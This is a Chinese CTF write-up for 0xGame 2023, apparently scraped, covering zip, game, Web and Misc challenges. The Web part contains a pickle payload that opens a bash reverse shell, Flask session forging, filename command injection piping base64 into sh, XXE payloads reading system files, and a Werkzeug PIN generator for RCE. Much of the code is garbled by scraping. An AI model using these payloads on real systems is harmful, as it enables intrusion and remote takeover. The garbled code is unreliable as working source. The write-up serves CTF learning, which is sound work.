
不出意外又要密码,看到github上有一个自动登录的脚本,打开看一下
看历史记录
password="WearyMeadowssecretp@ss"
输入密码得到0xGame{OHHHH_You_Find_Me_%%%}
8848 给了附件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 import pyzipperimport base64import sysdef setzip ():'8848.zip' , 'w' , compression=pyzipper.ZIP_DEFLATED, encryption=pyzipper.WZ_AES)"very_very_very_very_long_password_which_cannot_be_cracked_easily_and_will_never_be_known_to_anyone" 'flag.txt' , 'flag.txt' )return None def trydecode (password ):with pyzipper.AESZipFile('8848.zip' , 'r' , compression=pyzipper.ZIP_DEFLATED, encryption=pyzipper.WZ_AES) as extracted_zip:try :print ("Success!" )print ("The flag is: " ,end='' )with open ('flag.txt' , 'r' ) as f:print (f.read())except :print ("Wrong password!" )def checker (text ):if (len (text) > 30 ):print ('Too long!' )def main ():input ("Please input the base64-encoded password to decompress the 8848.zip: " )try :except :print ('invalid base64 string!' )if __name__ == '__main__' :

zip长密码
ZIP 使用 PBKDF2,如果输入太大,它会 hash 输入 。该 hash(作为原始字节)成为实际密码。尝试使用 SHA1 对第一个密码进行 hash,并将十六进制摘要解码为 ASCII
payload:SB05O+omkrB9vUYzyvrqA1LSZtg=
0xGame{B07h_z1p_&_8848_Can_h4v3_Two_P@ssw0rds}
勇者的奇妙冒险
Hint 1: 似乎勇者还会点分身术
用同样的账号名,开两个终端,一个在原地,一个走到中点,在原地的那边可以得到flag
Week3 Web notebook 先看一波源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 from flask import Flask, request, render_template, sessionimport pickleimport uuidimport os'SECRET_KEY' ] = os.urandom(2 ).hex ()//表示用来加密session的serect_key是用两个字符的16 进制表示的,可以爆破class Note (object ):def __init__ (self, name, content ): @property def name (self ):return self._name @property def content (self ):return self._content@app.route('/' def index ():return render_template('index.html' )@app.route('/<path:note_id>' , methods=['GET' ] def view_note (note_id ):'notes' )if not notes:return render_template('note.html' , msg='You have no notes' )if not note_raw:return render_template('note.html' , msg='This note does not exist' )return render_template('note.html' , note_id=note_id, note_name=note.name, note_content=note.content)@app.route('/add_note' , methods=['POST' ] def add_note ():'note_name' )'note_content' )if note_name == '' or note_content == '' :return render_template('index.html' , status='add_failed' , msg='note name or content is empty' )str (uuid.uuid4())if not session.get('notes' ):'notes' ] = {}'notes' ]'notes' ] = notesreturn render_template('index.html' , status='add_success' , note_id=note_id)@app.route('/delete_note' , methods=['POST' ] def delete_note ():'note_id' )if not note_id:return render_template('index.html' )'notes' )if not notes:return render_template('index.html' , status='delete_failed' , msg='You have no notes' )if not notes.get(note_id):return render_template('index.html' , status='delete_failed' , msg='This note does not exist' )del notes[note_id]'notes' ] = notesreturn render_template('index.html' , status='delete_success' )if __name__ == '__main__' :'0.0.0.0' , port=8000 , debug=False )
先生成一下爆破用的字典,以备后用
1 2 3 4 5 6 7 8 9 10 11 12 hex_dict = []for byte1 in range (256 ):for byte2 in range (256 ):f"'{byte1:02x} {byte2:02x} '" with open ("hex_dict.txt" , "w" ) as file:for item in hex_dict:f"{item} \n" )
可以得到字典文件hex_dict.txt
之后先得到session值,再用flask-unsign工具爆破得到key
1 flask-unsign --unsign --wordlist "E:\\ CTF\\ Competition\\ 0xGame2023\\ notebook\\ notebook\\ hex_dict.txt" --cookie < "E:\\ CTF\\ Competition\\ 0xGame2023\\ notebook\\ notebook\\ a.txt"
解密之后的session是这样的
1 2 3 {'notes': {'0514 b9 ce-26e3 -4 ea8 -a0 c 8 -56880 a2 ba082 ': b'\x 80 \x 04 \x 95 J\x 00 \x 00 \x 00 \x 00 \x 00 \x 00 \x 00 \x 8 c \x 08 __main__\x 94 \x 8 c \x 04 Note\x 94 \x 93 \x 94 )\x 81 \x 94 }\x 94 (\x 8 c \x 0 5 _name\x 94 \x 8 c \x 06 Whhxy4 \x 94 \x 8 c \x 08 _content\x 94 \x 8 c \x 0 ei want flaaaag\x 94 ub.', '18 bc941 b-b04e-4 efb-9716 -983 ad99e1 aad': b'\x 80 \x 04 \x 95 J\x 00 \x 00 \x 00 \x 00 \x 00 \x 00 \x 00 \x 8 c \x 08 __main__\x 94 \x 8 c \x 04 Note\x 94 \x 93 \x 94 )\x 81 \x 94 }\x 94 (\x 8 c \x 05 _name\x 94 \x 8 c \x 06 Whhxy4 \x 94 \x 8 c \x 08 _content\x 94 \x 8 c \x 0 ei want flaaaag\x 94 ub.'}}
其中
1 2 b'\x 80 \x 04 \x 95 J\x 00 \x 00 \x 00 \x 00 \x 00 \x 00 \x 00 \x 8 c \x 08 __main__\x 94 \x 8 c \x 04 Note\x 94 \x 93 \x 94 )\x 81 \x 94 }\x 94 (\x 8 c \x 0 5 _name\x 94 \x 8 c \x 06 Whhxy4 \x 94 \x 8 c \x 08 _content\x 94 \x 8 c \x 0 ei want flaaaag\x 94 ub.'
就是pickle序列化结果,也是我们要注入的地方,首先我们去写一个代命令执行的pickle序列化的脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import pickleimport osclass Note (object ):def __init__ (self ):"s" "sa" def __reduce__ (self ): return (os.system,("bash -c 'bash -i >& /dev/tcp/公网ip/port 0>&1'" ,))print (serialized_data)
得到
1 b "\x80 \x04 \x95 O\x00 \x00 \x00 \x00 \x00 \x00 \x00 \x8c\x02 nt\x94 \x8c\x06 system\x94 \x93 \x94 \x8c7bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'\x94 \x85 \x94 R\x94 ."
将得到的字符串拼接到session,即得到
1 {'notes ': {'0514 b9ce-26e3 -4 ea8- a0c8 -56880 a2ba082': b "\x80 \x04 \x95 O\x00 \x00 \x00 \x00 \x00 \x00 \x00 \x8c\x02 nt\x94 \x8c\x06 system\x94 \x93 \x94 \x8c7bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'\x94 \x85 \x94 R\x94 ." }}
再将这段代码去去用flask_session_cookie_manager3.py脚本加密
使用方法如下
encode
1 2 3 4 5 6 7 8 usage: flask_session_cookie_manager{2,3}.py encode [-h] -s <string> -t <string>
decode
1 2 3 4 5 6 7 8 usage: flask_session_cookie_manager{2,3}.py decode [-h] [-s <string>] -c <string>
加密语句
1 python3 flask_session_cookie_manager3 .py encode - s 'key 的值' - t "{'notes': {'35903b6c-1ea3-4d6d-bc27-3da12c567646': b'\x80 \x04 \x95 N\x00 \x00 \x00 \x00 \x00 \x00 \x00 \x8c\x05 posix\x94 \x8c\x06 system\x94 \x93 \x94 \x8c3bash -c \" bash -i >& /dev/tcp/ip/port 0>&1\" \x94 \x85 \x94 R\x94 .'}}"
//其中"是为了转义”不然会报错
上传之后
得到
之后就是为所欲为了
zip_file_manager 源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 from flask import Flask, request, render_template, redirect, send_fileimport hashlibimport osdef md5 (m ):return hashlib.md5(m.encode('utf-8' )).hexdigest()@app.route('/unzip' , methods=['POST' ] def unzip ():'file' )if not f.filename.endswith('.zip' ):return redirect('/' )'./uploads' , md5(request.remote_addr))if not os.path.exists(user_dir):4 ])'unzip -o {} -d {}' .format (zip_path, dest_path))return redirect('/' )@app.route('/' , defaults={'subpath' : '' }, methods=['GET' ] @app.route('/<path:subpath>' , methods=['GET' ] def index (subpath ):'./uploads' , md5(request.remote_addr))if not os.path.exists(user_dir):if '..' in subpath:return 'blacklist' if os.path.isdir(current_path):'type' : 'Directory' , 'name' : '..' })for v in os.listdir(current_path):if os.path.isfile(os.path.join(current_path, v)):'type' : 'File' , 'name' : v})else :'type' : 'Directory' , 'name' : v})return render_template('index.html' , upload_path=user_dir, res=res)else :return send_file(current_path)if __name__ == '__main__' :'0.0.0.0' , port=8000 , debug=False )
关键代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 def unzip ():'file' )if not f.filename.endswith('.zip' ):return redirect('/' )'./uploads' , md5(request.remote_addr))if not os.path.exists(user_dir):4 ])'unzip -o {} -d {}' .format (zip_path, dest_path))return redirect('/' )
在os.system('unzip -o {} -d {}'.format(zip_path, dest_path))可能有命令执行漏洞,直接反弹shell
因为windows文件名不能带| ,所以抓包把文件名改成;echo 'xxx' | base64 -d | sh.zip
其中xxx里是你要反弹shell的命令的base64加密结果
改完文件名后上传,并在公网的服务器执行nc -lk port
其中lk表示一直监听直到有人来连
etree.parse 的过程存在 XXE 漏洞
1 etree.parse(BytesIO(content), etree.XMLParser(resolve_entities=True ))
将一个符合 RSS Feed XML 标准的 payload 放到 HTTP 服务器上就可以 XXE
服务器要开启apache服务,然后上传的xml文件需要在/var/www/html 目录下
但是无法直接读取 /flag 文件, 这里考察获取 Flask 在 Debug 模式下的 PIN Code 以实现 RCE
https://xz.aliyun.com/t/8092
https://www.tr0y.wang/2022/05/16/SecMap-flask/
读取str(uuid.getnode()), /sys/class/net/ens33/address
1 2 3 4 5 6 7 8 9 10 11 12 13 <?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE test [ <!ENTITY file SYSTEM "file:///sys/class/net/eth0/address" > ]><rss xmlns:atom ="http://www.w3.org/2005/Atom" version ="2.0" > <channel > <title > &file; </title > <link > https://exp10it.cn/</link > <item > <title > test</title > <link > https://exp11it.cn/</link > </item > </channel > </rss >
结果
1 2 3 4 02 :42 :ac:1 e:00 :02 int (' 02:42:ac:1e:00:02' .replace(':' ,'' ) 16 )2485378744322
读取get_machine_id(), /etc/machine-id
因为这里不存在 /etc/machine-id, 所以读取 /proc/sys/kernel/random/boot_id
1 2 3 4 5 6 7 8 9 10 11 12 13 <?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE test [ <!ENTITY file SYSTEM "file:///proc/sys/kernel/random/boot_id" > ]><rss xmlns:atom ="http://www.w3.org/2005/Atom" version ="2.0" > <channel > <title > &file; </title > <link > https://exp10it.cn/</link > <item > <title > test</title > <link > https://exp10it.cn/</link > </item > </channel > </rss >
得到
1 5dcbb593 -2656 -4 e8e-a4e9-9 a0afb803c47
然后根据上面的文章, 读取 /proc/self/cgroup 显示 0::/, 也就是没有 id 值, 所以不用拼接, 直接用上面的 boot id 就行
剩下的 username 可以通过读取 /etc/passwd 来猜一下, 一般都是 root 或者最底下的用户 app, 多试几个就行
最后随便填一个 url, 比如 https://exp10it.cn/xxx 就能在报错页面看到 flask 的路径
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import hashlibfrom itertools import chain'app' 'flask.app' ,'Flask' ,'/usr/local/lib/python3.9/site-packages/flask/app.py' '2485378744322' ,'5dcbb593-2656-4e8e-a4e9-9a0afb803c47' for bit in chain(probably_public_bits, private_bits):if not bit:continue if isinstance (bit, str ):"utf-8" )b"cookiesalt" )f"__wzd{h.hexdigest()[:20 ]} " None if num is None :b"pinsalt" )f"{int (h.hexdigest(), 16 ):09d} " [:9 ]None if rv is None :for group_size in 5 , 4 , 3 :if len (num) % group_size == 0 :"-" .join("0" )for x in range (0 , len (num), group_size)break else :print (rv)
输入console跳转
输入pin码
Misc miversc

A:你猜我最喜欢的编程语言是什么,提示一下,语言的名字有3个字符,并且其中的两个基本是一样的
B:这不是一眼丁真,我也喜欢写C++
A:不不不,不是,是这个(掏出miverse.txt)
B:啊?
Hint 1: 多注意题目名,flag不是直接ook to text得到的
ook手动转brainfuck(NOTEPAD++)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 >++++++++ [ >>++ >++++ >++++++ >++++++++ >++++++++++ >++++++++++++ >++++++++++++++ >++++++++++++++ ++ >++++++++++++++++++ >++++++++++++++++++++ >++++++++++++++++++++++ >++++++++++++++ ++++++++++ >++++++++++++++++++++++++++ >++++++++++++++++++++++++++++ >+++++++++++++ +++++++++++++++++ <<<<<<<<<<<<<<<<- ] >>>>>++++++++ . >>+++++ . >---- . . +++ . <<<<---- . . >>>>>+ . ---- . <. ---- . >+++++++ . <++++ . <<<<. >>>>++++ . +++++ . ++ . >++ . - . <<<<<. >>>>>. <--- ----- . --- . <<<<. >>>>+ . ++++++ . ----------- . ++++++ . [ >] + [ [ - ] <] >, <++++++ [ - >-------- <] >, ++++++++++ [ - >------------ <] >, - <+++++++ [ - >---------- <] >, -- <+++++ [ - >-------------- ----- <] >, + <++++++++++ [ - >----------- <] >, - <++++++++++ [ - >---------- <] >, --- ++++++++++ [ - >------------ <] >, + <+++++ [ - >--------------- <] >, +++ <++++++++++ [ - >----- ------- <] >, <+++++ [ - >----------------------- <] >, <++++ [ - >-------------------------- --- <] >, <+++++ [ - >------------------- <] >, -- <++++++++ [ - >---------- <] >, - <++++++++++ [ - ---------- <] >, ++ <++++++++++ [ - >------------ <] >, - <++++++++++ [ - >---------- <] >, ++++++ [ - >------------------- <] >, <+++++ [ - >----------------------- <] >, - <++++++++++ [ - >---------- <] >, <+++++ [ - >------------------- <] >, + <++++++++ [ - >---------- <] >, - ++++++++++ [ - >----------- <] >, <+++++ [ - >--------------- <] >, <+++ [ - >----------- <] >, +++++ [ - >------------------------- <] ++++++++ [ >>++ >++++ >++++++ >++++++++ >++++++++++ >++++++++++++ >++++++++++++++ >++++++++++++++ ++ >++++++++++++++++++ >++++++++++++++++++++ >++++++++++++++++++++++ >++++++++++++++ ++++++++++ >++++++++++++++++++++++++++ >++++++++++++++++++++++++++++ >+++++++++++++ +++++++++++++++++ <<<<<<<<<<<<<<<<- ] >>>>>>>++++++ . >---- . <----- . >----- . . >>>>>++ . ++++++++++ . <<<<<. >>>>>++++ . <+++++++ . ------- . >--- . <<<<<. >>>>>+++++ . - --------- . ++++++ . <<<<<. >>>>++++++++ . +++++ . ++ . >. - .

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 open ('m3.txt' ).read()0 ]*1000 0 0 while p<len (cmd):1 if i == '>' :1 elif i == '<' :1 elif i == '+' :1 elif i == '-' :1 elif i == '.' :print ('==>' ,chr (op[rip]))elif i == ',' :ord (input ('---->' )[0 ])elif i == '[' :if op[rip] == 0 :1 while cnt != 0 :if cmd[p] == '[' : cnt += 1 if cmd[p] == ']' : cnt -= 1 1 elif i == ']' :1 1 while cnt!=0 :1 if cmd[p] == ']' : cnt += 1 if cmd[p] == '[' : cnt -= 1 if p>440 :print (p,rip,op[:25 ]) ''' ---->o 1116 3 [0, 0, 0, 111, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0] ... 1145 3 [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0] ---->k 1146 3 [0, 0, 0, 107, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0] ... 1173 3 [0, 0, 0, 32, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0] ---->! 1174 3 [0, 0, 0, 33, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0] ... 1195 3 [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0] '''
input处输入,猜测flag
